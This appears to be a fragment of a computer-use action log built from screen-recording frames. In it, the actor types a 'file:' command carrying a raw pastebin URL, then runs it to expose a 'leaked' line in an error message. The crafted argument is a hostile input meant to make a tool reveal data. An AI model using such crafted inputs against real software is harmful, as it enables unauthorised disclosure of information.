
{"action": "type", "text": "fi"}

{"action": "type", "text": "le:"}

{"action": "type", "text": "https://pastebin.com/raw/qGrL4GTY"}

{"action": "mouse_move", "coordinate": [1324, 824]}

Run the file: command and highlight the leaked dated google.com line and the crafted pastebin argument in the error
{"action": "key", "text": "Return"}
